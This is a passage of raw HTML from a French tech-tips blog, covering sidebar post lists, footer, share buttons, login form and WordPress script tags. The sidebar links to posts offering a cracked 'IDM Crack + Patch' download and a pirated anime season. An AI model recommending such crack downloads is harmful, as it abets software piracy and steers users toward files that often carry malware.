			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne%20https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne%20https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"96e5173c6b","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 